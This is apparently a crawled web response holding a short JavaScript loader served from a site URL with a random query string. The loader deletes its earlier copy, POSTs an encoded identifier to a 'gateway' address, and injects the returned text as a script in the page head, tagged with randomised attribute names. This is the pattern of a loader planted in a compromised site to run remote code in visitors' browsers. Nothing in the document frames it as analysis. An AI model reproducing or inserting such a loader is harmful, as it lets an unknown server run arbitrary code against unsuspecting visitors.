

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lilianelijn.com/?qxiqin=56x5
body_size: 1045
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.lilianelijn.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","jw6kZN+rUkTs2OqdN0tdpDVCU2p2dlNBTDdNQ1EyQ1V2VFM5aEE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();